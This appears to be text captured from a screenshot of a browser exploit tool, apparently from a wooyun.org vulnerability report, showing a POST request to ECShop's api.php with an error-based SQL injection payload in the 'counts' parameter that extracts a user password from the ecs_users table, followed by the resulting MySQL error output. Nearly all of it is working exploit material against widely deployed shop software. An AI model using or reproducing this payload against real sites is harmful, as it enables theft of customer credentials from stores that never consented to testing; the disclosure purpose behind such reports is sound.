 Load URL
http://www.vuln.org/ecshop/api.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
ac=true&act=search_goods_list&last_modify_st_time=111&last_modify_en_time=1&api_version=1.0&pages=1&
counts=1 union select count(*)  from (select 1 union select null union select !1)x group by  concat((select password
from ecs_users limit 1),floor(rand(0)*2)) -- s
www.vuln.org/ecshop/api.php
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error )
[1] => Array ( [sql] => SELECT goods_id, last_update AS last_modify FROM
`ecshop`.`ecs_goods` WHERE is_delete = 0 AND is_on_sale = 1 AND (last_update >
'111' OR last_update = 0) LIMIT 0, 1 union select count(*) from (select 1 union
select null union select !1)x group by concat((select password from ecs_users
limit 1),floor(rand(0)*2)) -- s ) [2] => Array ( [error] => The used SELECT
statements have a different number of columns ) [3] => Array ( [errno] => 1222 )
)
www.wooyun.org